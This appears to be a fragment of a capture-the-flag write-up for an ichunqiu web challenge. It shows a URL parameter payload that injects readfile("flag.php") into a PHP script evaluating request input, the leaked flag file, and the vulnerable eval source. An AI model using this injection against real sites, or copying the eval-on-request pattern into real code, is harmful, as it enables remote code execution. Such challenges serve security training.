 cd473d68f2e94eb89a5
view-source:cd473d68f
ciphersaw
view-source:cd473d68f2e94eb89a5cb5ff2bb7b9cf5ea38c8970f24ceb.game.ichunqiu.com/?hello=readfile("flag.php")
1 <?php
2 $flag = 'Too Young Too Simple';
3 #flag{4960ea6e- 95ad-ab442cb0c0ed};
4 int(83)
5 <code><span style="color: #000000">
6 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$a&nbsp;
</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br />eval(&nbsp;
</span><span style="color: #DD0000">"var_dump(</span><span style="color: #0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
7 </span>
8 </code>